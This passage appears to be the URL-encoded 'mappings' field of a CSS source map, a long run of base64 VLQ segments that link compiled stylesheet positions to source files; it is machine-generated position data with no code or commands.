%3BAApUI%2COGpCA%2CgBAqDI%2CQACK%2CIHnBZ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2COG1CA%2CgBAqDI%2CQACK%2CIHbZ%2COACI%3BE5CqPL%2CcAAA%3B%3BA%2BChSA%2COACI%2CgBAkEI%3BEACI%2CaAAA%3B%3BAApEZ%2COACI%2CgBAsEI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAKZ%3BEACI%2CcAAA%3B%3BAADJ%2CkBAII%3BE%5C%2FC6MJ%2CiBAAA%3B%3BA%2BCjNA%2CkBAII%2CaAGI%3BEACI%2CgBAAA%3B%3BAARZ%2CkBAYI%3BEACI%2CkBAAA%3B%3BAAbR%2CkBAYI%2CSAGI%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAkGrFJ%2C8BADJ%2CSACK%3BEACG%2CiBAAA%3B%3BA3IXZ%3BEACI%2CgBAAA%3B%3BAAOJ%3BEACI%2CWAAA%3BEACA%2CmBAAA%3B%3BAAFJ%2CyBAII%2CQAAO%3BENmRX%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3BEMjRQ%2CSAAA%3BEACA%2CUAAA%3B%3BAAPR%2CyBAUI%3BEACI%2CaAAA%3B%3BAAXR%2CyBAkBI%3BEACI%2CmBAAA%3B%3BAAnBR%2CyBAkBI%2CyBAEI%2CUAAY%3BEACR%2C6BAAA%3BEACA%2CiBAAA%3B%3BAAEA%2CyBANR%2CyBAEI%2CUAAY%2CSAIP%3BEACG%2CaAAA%3BEACA%2CcAAA%3B%3BAA1BhB%2CyBAkBI%2CyBAoBI%2COAAM%2COACF%3BEACI%2CWAAA%3BEACA%2CeAAA%3B%3BAAzChB%2CyBAkBI%2CyBAoBI%2COAAM%2COAMF%3BEAEI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FChB%2CyBAkBI%2CyBAoBI%2COAAM%2COAgBF%3BEACI%2CqBAAA%3B%3BAAvDhB%2CyBA4DI%2CQAAO%3BEAEH%2CmBAAA%3B%3BAA9DR%2CyBAiEI%2CsBACM%3BEACE%2CmBAAA%3B%3BAAnEZ%2CyBAiEI%2CsBACM%2CSAGI%3BENkNd%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3B%3BAMvRA%2CyBAiEI%2CsBASM%3BAA1EV%2CyBAiEI%2CsBAUI%2CgBAAgB%3BEACZ%2CgCAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3B%3BAA9EZ%2CyBAiEI%2CsBAgBI%3BEACI%2CmBAAA%3B%3BAAlFZ%2CyBAiEI%2CsBAgBI%2CWAGI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAtFhB%2CyBAiEI%2CsBAyBI%3BEACI%2CgBAAA%3B%3BAAEA%2CyBA5BR%2CsBAyBI%2CgBAGK%3BEACG%2CaAAA%3B%3BAA9FhB%2CyBAiEI%2CsBAyBI%2CgBAOM%3BENsLd%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3BEMpLgB%2CcAAA%3B%3BAAnGhB%2CyBAiEI%2CsBAsCI%2CQAAO%2CMAGD%3BEACE%2CmBAAA%3B%3BAA3GhB%2CyBAiEI%2CsBAuDI%3BEACI%2CkBAAA%3B%3BAAzHZ%2CyBAiEI%2CsBAuDI%2CqBAGM%3BEAEE%2CgBAAA%3B%3BAsCfhB%2CyBtC7CI%2CsBAuDI%2CqBAGM%2CUAIG%2CUsCjBhB%3BE5CyKD%2CS6ClOgB%2CO7CkOhB%3B%3BAMvRA%2CyBA%2BII%2CEAAC%3BENwIL%2CcAAA%3B%3BAMvRA%2CyBAmJI%2CQACI%2COAAM%3BENmId%2CgBAAA%3BEMxHY%2CgBAAA%3B%3BAA%5C%2FJZ%2CyBAmJI%2CQACI%2COAAM%2CIDunBZ%3BELpfF%2CeAAA%3BEKwfI%2CqBAAA%3B%3BAC%5C%2FwBJ%2CyBAmJI%2CQACI%2COAAM%2CIAGF%3BEACI%2CgBAAA%3B%3BAAGJ%2CyBARR%2CQACI%2COAAM%2CIAOD%3BEACG%2CgBAAA%3B%3BAA5JhB%2CyBAmKI%3BEACI%2CgBAAA%3B%3BAApKR%2CyBAuKI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAChKR%3BEACI%2CcAAA%3B%3BAAIA%2CQAAC%3BEPyNL%2CYAAA%3BEACA%2CoBAAA%3BEACA%2CcAAA%3B%3BAOtNI%2CQAAC%3BEPkQL%2CiBAAA%3BEAAA%2CmBAAA%3BEAnCA%2CsBAAA%3BEO7NQ%2CmBAAA%3B%3BAAEA%2CcAAe%2CSAJlB%3BEAKO%2CqBAAA%3BEACA%2CeAAA%3BEACA%2COAAO%2CmBAAP%3B%3BAAGJ%2CQAVH%2CKAUI%2CUAAU%3BEACP%2CcAAA%3B%3BAAKJ%2CQAhBH%2CKAgBI%3BEAEG%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CaAAA%3BEACA%2CqBAAA%3B%3BAAGJ%2CQA3BH%2CKA2BI%3BEACG%2CeAAA%3BEACA%2CYAAA%3B%3BAAEA%2CcAAe%2CSA%5C%2FBtB%2CKA2BI%3BEAKO%2CYAAA%3B%3BAAIR%2CQApCH%2CKAoCI%3BEACG%2CYAAA%3B%3BAADJ%2CQApCH%2CKAoCI%2CQAGK%3BEACE%2CiBAAA%3B%3BAAJR%2CQApCH%2CKAoCI%2CQAOG%3BEACI%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CsBAAA%3B%3BAAVR%2CQApCH%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%3BEHyJxB%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3B%3BAI7CA%2CQGrNK%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%2COHqKvB%3BAACD%2CQGtNK%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%2COHsKvB%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CQG3NK%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%2COH2KvB%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CQGhOK%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%2COHgLvB%3BAACD%2CQGjOK%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%2COHiLvB%3BAACD%2CQAAQ%2CUAAW%2CSGlOd%2CKAoCI%2CQAOG%2CmBAKM%2CSAAM%3BEHmLpB%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAO9NQ%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%3BEAKE%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAALA%2CQAtDf%2CKAoCI%2CQAOG%2CmBASM%2CUAEG%3BEACG%2CSAAA%3B%3BAAnBhB%2CQApCH%2CKAoCI%2CQA%2BBG%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjCR%2CQApCH%2CKAoCI%2CQA%2BBG%2CiBAIM%2CSAAM%3BEACJ%2CcAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAKZ%2CQAhFH%2CKAgFI%3BEACG%2CcAAA%3B%3BAAjFR%2CQAAC%2CKAoFG%2CyBACI%3BEACI%2CiBAAA%3B%3BAAtFZ%2CQAAC%2CKAoFG%2CyBAKI%3BEACI%2CeAAA%3BEACA%2CeAAA%3B%3BAA3FZ%2CQAAC%2CKA%2BFG%3BEACI%2CmBAAA%3B%3BAAhGR%2CQAAC%2CKA%2BFG%2CWAGI%3BEACI%2CgBAAA%3BEACA%2CmBAAA%3B%3BAApGZ%2CQAAC%2CKA%2BFG%2CWAQI%3BEP2JZ%2CWAAA%3BEOzJgB%2CeAAA%3B%3BAAzGZ%2CQAAC%2CKA6GG%3BEACI%2CaAAA%3B%3BAA9GR%2CQAAC%2CKA6GG%2CWAGI%3BEACI%2CmBAAA%3B%3BAAjHZ%2CQAAC%2CKAqHG%2CeACI%3BEACI%2CaAAA%3B%3BAAvHZ%2CQAAC%2CKA2HG%2CeACI%3BEACI%2CcAAA%3B%3BAA7HZ%2CQAAC%2CKAiIG%3BEACI%2CeAAA%3B%3BAAlIR%2CQAAC%2CKAqIG%3BAArIJ%2CQAAC%2CKAsIG%3BEACI%2CSAAA%3B%3BAqC9CZ%2CQrCzFK%2CKA0IG%2CWqCjDP%3BE5CyKD%2CS6ClOgB%2CO7CkOhB%3B%3BAOlQI%2CQAAC%2CKAgJG%3BEPkHR%2CiBAAA%3BEOhHY%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAOJ%2COAFD%2CKACH%2CSACK%3BEACG%2CcAAA%3B%3BAAGJ%2COAND%2CKACH%2CSAKK%3BEACG%2CeAAA%3B%3BAAKZ%2CgBACI%3BEP0FJ%2CiBAAA%3B%3BAO3FA%2CgBAKI%2CqBAAuB%3BAAL3B%2CgBAMI%3BEACI%2CeAAA%3B%3BAAPR%2CgBAUI%2CqBAAuB%3BAAV3B%2CgBAWI%3BAAXJ%2CgBAYI%2CqBAAuB%2CuBAAqB%3BAAZhD%2CgBAaI%2CMAAM%3BAAbV%2CgBAcI%2CMAAQ%2CuBAAoB%3BAAdhC%2CgBAeI%2CMAAQ%2CuBAAqB%3BEP4EjC%2CiBAAA%3B%3BAOvEQ%2CgBADJ%2CMACK%3BEACG%2CSAAS%2CIAAI%2CiBAAiB%2CIAA9B%3B%3BAAGJ%2CgBALJ%2CMAKK%3BEACG%2CSAAS%2CGAAT%3B%3BAAIA%2CgBAVR%2CMASM%2CuBACG%3BEACG%2CSAAS%2CiBAAiB%2CIAA1B%3B%3BAAQR%2CcADJ%2CSACK%3BEACG%2CcAAA%3BEACA%2CWAAA%3B%3BAAEA%2CcALR%2CSACK%2CKAII%3BEACG%2CkBAAA%3B%3BAAGJ%2CcATR%2CSACK%2CKAQI%3BEACG%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CcAhBR%2CSACK%2CKAeI%3BEACG%2CmBAAA%3BEACA%2CmBAAA%3B%3BAqDhPhB%2CcACI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAIR%3BEAEI%2CmBAAA%3BEACA%2CkBAAA%3B%3BAAHJ%2CQAKI%3BE5DuQJ%2CyBAAA%3BEAAA%2C8EAAA%3BE4DpQQ%2CkBAAA%3B%3BAARR%2CQAUI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3B%3BAAEJ%2CQAAC%3BEACG%2COAAA%3BEACA%2CiBAAA%3BEACA%2CSAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CMAAA%3BEACA%2CsBAAA%3B%3BAAEA%2CSAAS%2CQAAW%2CWAAS%2CSAThC%3BEAUO%2CaAAA%3B%3BAAKJ%2CiBADc%2CSACb%3BEACG%2CgBAAA%3B%3BAAIR%2CQAAC%3BE5D0OL%2C6BAAA%3B%3BA4D1OI%2CQAAC%2CSAGG%3BEACI%2CaAAA%3B%3BAAEA%2CSAAS%2CQAAW%2CWAN3B%2CSAGG%3BEAIQ%2CcAAA%3B%3BAAzChB%2CQA8CI%3BEACI%2CmBAAA%3B%3BAAIR%3BEACI%2CYAAA%3B%3BAAEA%2CcAAe%3BEACX%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CUAAA%3B%3BAAGJ%2CSAAS%2CQAAW%2CWAAS%3BEACzB%2CaAAA%3B%3BAAGJ%2COAAC%3BEACG%2CmBAAA%3BEACA%2CWAAA%3B%3BAAGJ%2COAAC%3BE5DsML%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2COgBkEK%2COhBlEJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C7OY%2CO7C6OZ%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2COgBqDC%2COhBtDJ%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4DtMI%2COAAC%2COhB0LH%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4DwEQ%2COATH%2COASI%2CUAAU%3BEACP%2CSfhDE%2COegDF%3B%3BAAKZ%3BEACI%2CaAAA%3B%3BAAIA%2CQAAC%3BEACG%2CmBAAA%3BEACA%2CWAAA%3B%3BAAGJ%2CQAAC%3BEACG%2CgBAAA%3B%3BAAGJ%2CcAAe%2CSAAS%3BEACpB%2CaAAA%3B%3BAAXR%2CQAcI%3BEACI%2CqBAAA%3B%3BApD%5C%2FGR%3BAACA%2CIAAI%3BERkRJ%2CWAAA%3B%3BAQ1QgB%2CYAHZ%2CiBACI%2CqBACM%2CuBACG%3BEACG%2CSAAS%2CIAAI%2CiBAAiB%2CGAA9B%3B%3BAAGJ%2CYAPZ%2CiBACI%2CqBACM%2CuBAKG%2CWAAW%3BEACR%2CSAAS%2CGAAT%3B%3BAATpB%2CYACI%2CiBAaI%2CMAAK%3BEACD%2CeAAA%3B%3BAAEA%2CYAhBR%2CiBAaI%2CMAAK%2CYAGA%3BEACG%2CSAAS%2CKAAK%2CiBAAiB%2CGAA%5C%2FB%3B%3BAAMhB%3BEACI%2CgBAAA%3B%3BAAaJ%2CeACI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAIR%3BAACA%3BAACA%3BEACI%2CmBAAA%3B%3BAAOJ%3BEACI%2CqBAAA%3BEACA%2CeAAA%3B%3BAAGJ%3BEACI%2CcAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGJ%3BEACI%2CSAAA%3BEACA%2CcAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAOJ%2CQAAQ%2CMAKJ%2CaAAa%2COAAM%3BEACf%2CeAAA%3B%3BAANR%2CQAAQ%2CMASJ%3BEACI%2CcAAA%3BERgLR%2CcAAA%3BEAAA%2CiBAAA%3B%3BAQ1LA%2CQAAQ%2CMAeJ%2CSAAQ%3BEACJ%2CmBAAA%3B%3BAAhBR%2CQAAQ%2CMAmBJ%2COAAM%3BERuKV%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAShBA%2CQAAQ%2CMAmBJ%2COAAM%2COTGR%3BEACE%2CqBAAA%3BEACA%2CmBAAA%3B%3BASxBJ%2CQAAQ%2CMAmBJ%2COAAM%2COAEA%3BEACE%2CgBAAA%3B%3BAAtBZ%2CQAAQ%2CMAmBJ%2COAAM%2COAMF%3BEACI%2CcAAA%3B%3BAA1BZ%2CQAAQ%2CMAmBJ%2COAAM%2COAUF%3BEACI%2CcAAA%3BEACA%2CcAAA%3B%3BAAKZ%2CQAAQ%2CKAAK%3BEACT%2CWAAA%3BEACA%2CmBAAA%3B%3BAAFJ%2CQAAQ%2CKAAK%2CSAIT%3BEACI%2CWAAA%3BEL0HR%2CYAAA%3B%3BAK%5C%2FHA%2CQAAQ%2CKAAK%2CSAIT%2CuBL6HF%2CQAGI%2CKACI%3BAKrIV%2CQAAQ%2CKAAK%2CSAIT%2CuBL8HF%2CQAEI%2CKACI%3BAKrIV%2CQAAQ%2CKAAK%2CSAIT%2CuBL%2BHF%2CQACI%2CKACI%3BAKrIV%2CQAAQ%2CKAAK%2CSAIT%2CuBL6HF%2CQAGI%2CKAEI%3BAKtIV%2CQAAQ%2CKAAK%2CSAIT%2CuBL8HF%2CQAEI%2CKAEI%3BAKtIV%2CQAAQ%2CKAAK%2CSAIT%2CuBL%2BHF%2CQACI%2CKAEI%3BEACE%2CYAAA%3B%3BAKvIZ%2CQAAQ%2CKAAK%2CSAIT%2CuBLnBF%2CQAGI%2CKACI%3BAKWV%2CQAAQ%2CKAAK%2CSAIT%2CuBLlBF%2CQAEI%2CKACI%3BAKWV%2CQAAQ%2CKAAK%2CSAIT%2CuBLjBF%2CQACI%2CKACI%3BEHiKV%2C2BAAA%3B%3BAQtJA%2CQAAQ%2CKAAK%2CSAIT%2CuBLnBF%2CQAGI%2CKAII%3BAKQV%2CQAAQ%2CKAAK%2CSAIT%2CuBLlBF%2CQAEI%2CKAII%3BAKQV%2CQAAQ%2CKAAK%2CSAIT%2CuBLjBF%2CQACI%2CKAII%3BEH8JV%2C0BAAA%3B%3BAQ3IA%2CkBACI%3BER0IJ%2CcAAA%3BEQxIQ%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAANR%2CkBACI%2CoBAOI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAAXZ%2CkBACI%2CoBAOI%2CWAKI%2CiBACM%3BEACE%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CkBAjBhB%2CoBAOI%2CWAKI%2CiBACM%2COAIG%3BEACG%2CgBAAA%3B%3BAAnBxB%2CkBACI%2CoBAwBI%2CqBAAuB%3BAAzB%5C%2FB%2CkBACI%2CoBAyBI%2CMAAQ%3BAA1BhB%2CkBACI%2CoBA0BI%3BERgHR%2CiBAAA%3B%3BAQ3IA%2CkBACI%2CoBAwBI%2CqBAAuB%2CuBAInB%3BAA7BZ%2CkBACI%2CoBAyBI%2CMAAQ%2CuBAGJ%3BAA7BZ%2CkBACI%2CoBA0BI%2CMAEI%3BER8GZ%2CiBAAA%3BEQ5GgB%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAhChB%2CkBACI%2CoBAmCI%2CeAAe%3BERuGvB%2CiBAAA%3BEQrGY%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CkBACI%2CoBAyCI%2CWACI%2CeAAe%3BERgG3B%2CeAAA%3BEQ9FgB%2CgBAAA%3B%3BAAMA%2CkBAlDZ%2CoBAgDI%2CeACI%2CaACK%3BEACG%2CSAAS%2CIAAT%3B%3BAApDpB%2CkBACI%2CoBAwDI%3BEACI%2CmBAAA%3B%3BAA1DZ%2CkBA8DI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAApER%2CkBAuEI%3BEACI%2CeAAA%3B%3BAAEA%2CkBAHJ%2COAGK%3BAACD%2CkBAJJ%2COAIK%3BEACG%2CgBAAA%3BEACA%2CyBAAA%3B%3BAA7EZ%2CkBAiFI%2CSAAQ%2CUAAU%3BEACd%2CqBAAA%3BEACA%2CqBAAA%3B%3BAAKI%2CkBAFR%2CSACK%2CUACI%2CIACG%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAEA%2CkBAPhB%2CSACK%2CUACI%2CIACG%2CMAIK%3BEACG%2CSAAS%2CIAAT%3B%3BAANZ%2CkBAFR%2CSACK%2CUACI%2CIAUG%3BEACI%2CqBAAA%3B%3BAAIR%2CkBAjBR%2CSACK%2CUAgBI%3BEACG%2CcAAA%3B%3BAAIR%2CkBAtBJ%2CSAsBK%3BEACG%2CcAAA%3B%3BAA7GZ%2CkBAiHI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3B%3BAAnHR%2CkBAsHI%3BEACI%2CWAAA%3B%3BAAvHR%2CkBA0HI%2CwBACI%3BEACI%2CgBAAA%3B%3BAAOJ%2CwBADJ%2CUACK%3BEACG%2CgBAAA%3B%3BAAHZ%2CwBAOI%2CgCACI%3BERER%2CgBAAA%3BEAAA%2CiBAAA%3BEQCY%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3B%3BAAfZ%2CwBAOI%2CgCAYI%2CMAAK%2CgBACC%2CSAAM%3BEACJ%2CgBAAA%3B%3BAAOA%2CwBArBZ%2CgCAkBK%2CSAEG%2CQACK%3BAAAD%2CwBArBZ%2CgCAmBK%2CUACG%2CQACK%3BEACG%2CSAAS%2CGAAT%3BERnBpB%2CcAAA%3BEAAA%2CiBAAA%3B%3BAQVA%2CwBAoCI%2COACI%3BEACI%2CcAAA%3BER5BZ%2CeAAA%3B%3BAQVA%2CwBA0CI%2COACI%2CMAAK%3BEACD%2CcAAA%3B%3BAAKZ%2CuBAAwB%3BAACxB%2CmBAAoB%3BERxCpB%2CcAAA%3BEQ0CI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3B%3BAALJ%2CuBAAwB%2CWAOpB%3BAANJ%2CmBAAoB%2CWAMhB%3BEACI%2CeAAA%3BEACA%2CgBAAA%3B%3BAATR%2CuBAAwB%2CWAOpB%2CWAII%2CiBAAmB%3BAAV3B%2CmBAAoB%2CWAMhB%2CWAII%2CiBAAmB%3BEACf%2CqBAAA%3B%3BAAZZ%2CuBAAwB%2CWAgBpB%2CiBACM%3BAAhBV%2CmBAAoB%2CWAehB%2CiBACM%3BEACE%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CuBArBY%2CWAgBpB%2CiBACM%2COAIG%3BAAAD%2CmBApBQ%2CWAehB%2CiBACM%2COAIG%3BEACG%2CgBAAA%3B%3BAAtBhB%2CuBAAwB%2CWAgBpB%2CiBAUI%3BAAzBR%2CmBAAoB%2CWAehB%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAA7BZ%2CuBAAwB%2CWAgBpB%2CiBAgBI%2CqBAAuB%3BAA%5C%2FB%5C%2FB%2CmBAAoB%2CWAehB%2CiBAgBI%2CqBAAuB%3BAAhC%5C%2FB%2CuBAAwB%2CWAgBpB%2CiBAiBI%2CMAAQ%3BAAhChB%2CmBAAoB%2CWAehB%2CiBAiBI%2CMAAQ%3BAAjChB%2CuBAAwB%2CWAgBpB%2CiBAkBI%3BAAjCR%2CmBAAoB%2CWAehB%2CiBAkBI%3BERzER%2CiBAAA%3BEQ2EY%2CiBAAA%3B%3BAApCZ%2CuBAAwB%2CWAgBpB%2CiBAgBI%2CqBAAuB%2CuBAMnB%3BAArCZ%2CmBAAoB%2CWAehB%2CiBAgBI%2CqBAAuB%2CuBAMnB%3BAAtCZ%2CuBAAwB%2CWAgBpB%2CiBAiBI%2CMAAQ%2CuBAKJ%3BAArCZ%2CmBAAoB%2CWAehB%2CiBAiBI%2CMAAQ%2CuBAKJ%3BAAtCZ%2CuBAAwB%2CWAgBpB%2CiBAkBI%2CMAII%3BAArCZ%2CmBAAoB%2CWAehB%2CiBAkBI%2CMAII%3BER7EZ%2CiBAAA%3BEQ%2BEgB%2CgBAAA%3B%3BAAMhB%2CWAaI%2CQAAO%3BEAQH%2CmBAAA%3B%3BAAJA%2CWAJJ%2CQAAO%2COAIF%2CIAAI%3BEACD%2CmBAAA%3B%3BAAOZ%3BEACI%2CeAAA%3B%3BAADJ%2CoBAGI%3BEACI%2CgBAAA%3B%3BAAIR%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAoCjSJ%2CqBpCmSI%2CQAAO%2CUoCnSV%3BE5CyKD%2CS6ClOgB%2CO7CkOhB%3B%3BAQgIA%3BEAEI%2CmBAAA%3B%3BAAFJ%2CYAII%3BEACI%2CmBAAA%3B%3BAAEA%2CYAHJ%2CMAGK%3BEACG%2CgBAAA%3B%3BAARZ%2CYAYI%3BAAZJ%2CYAaI%3BEACI%2CqBAAA%3B%3BAAIR%3BAACA%3BAACA%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BERzJA%2CuBAAA%3BEAAA%2CSAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BALvDA%2CyBAAC%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CyBAAC%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CyBAAC%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CyBAAC%3BAACD%2CyBAAC%3BAACD%2CyBAAC%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CyBAAC%3BAACD%2CyBAAC%3BAACD%2CQAAQ%2CUAAW%3BEJ%2BEnB%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BAI2OJ%2CQACI%2CeACI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3B%3BAAJZ%2CQACI%2CeAMI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3B%3BAATZ%2CQACI%2CeAMI%2CmBAII%3BEACI%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3B%3BAAdhB%2CQACI%2CeAiBI%3BEACI%2CaAAA%3B%3BAAnBZ%2CQACI%2CeAqBI%3BEACI%2CkBAAA%3B%3BAAvBZ%2CQACI%2CeAyBI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAA5BZ%2CQACI%2CeA8BI%3BEACI%2CcAAA%3BEACA%2CaAAA%3B%3BAAjCZ%2CQACI%2CeAmCI%3BEACI%2CiBAAA%3B%3BAArCZ%2CQACI%2CeAuCI%3BERzMR%2CcAAA%3BEQ2MY%2CeAAA%3BEACA%2CmBAAA%3B%3BAA3CZ%2CQACI%2CeA6CI%2CUACI%3BEACI%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDhB%2CQACI%2CeA6CI%2CUAMI%2CMAAK%3BEACD%2CqBAAA%3B%3BAAKJ%2CQAzDR%2CeAwDI%2CQACK%3BEAEG%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAAOJ%2CQAFR%2CeACI%2CQACK%3BEAEG%2CcAAA%3B%3BAAvEhB%2CQA4EI%2CQAAO%3BEACH%2CgBAAA%3B%3BAA7ER%2CQAwFI%3BEAEI%2CiBAAA%3B%3BAA1FR%2CQAwFI%2CsBAII%3BEAEI%2CWAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FFZ%2CQAuGI%2CqBACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAA1GZ%2CQAuGI%2CqBAMI%3BEACI%2CSAAA%3B%3BAASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BEACH%2CmBAAA%3B%3B%3B%3B%3BAAoNR%2CIAAI%2C8BACA%2CQAAO%3BEACH%2CYAAA%3BEACA%2CcAAA%3B%3BAAIR%2CcAAc%3BEACV%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAJJ%2CcAAc%2CWAMV%2CkBAAoB%2CQAAQ%2CKACtB%3BAAPV%2CcAAc%2CWAMV%2CkBAAoB%2CQAAQ%2CKAEtB%3BEACE%2CaAAA%3B%3BAAKZ%3BEACI%2CmBAAA%3B%3BAADJ%2CiBAGI%3BEACI%2CaAAA%3BEACA%2CYAAA%3B%3BAAEA%2CiBAJJ%2CMAIK%3BEACG%2C4BAAA%3B%3BAADJ%2CiBAJJ%2CMAIK%2CMAUG%2CWAAU%3BEACN%2CcAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAKJ%2CiBAtBR%2CMAqBK%2CQACI%3BAACD%2CiBAvBR%2CMAqBK%2CQAEI%3BEACG%2C6BAAA%3B%3BAAIR%2CiBA5BJ%2CMA4BK%3BERliBT%2CiBAAA%3B%3BAQkiBQ%2CiBA5BJ%2CMA4BK%2CUAGG%3BEACI%2CYAAA%3BEACA%2CeAAA%3B%3BAAIR%2CiBArCJ%2CMAqCK%3BEACG%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHJ%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%3BEAEH%2CoBAAA%3B%3BAA%5C%2FChB%2CiBAGI%2CMAgDI%2CWAAU%3BEACN%2CgBAAA%3BEACA%2CWAAA%3B%3BAAKJ%2CiBADJ%2CGACK%3BEACG%2C4BAAA%3B%3BAA3DZ%2CiBA%2BDI%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAjER%2CiBAoEI%3BEACI%2CcAAA%3B%3BAArER%2CiBAwEI%3BAAxEJ%2CiBAyEI%3BAAzEJ%2CiBA0EI%2CSAAQ%3BAA1EZ%2CiBA2EI%3BEACI%2CcAAA%3BEACA%2CcAAA%3B%3BAA7ER%2CiBAgFI%3BEACI%2CgBAAA%3B%3BAAGI%2CiBAJR%2CqBAGI%2CQACK%3BEACG%2CUAAA%3B%3BAA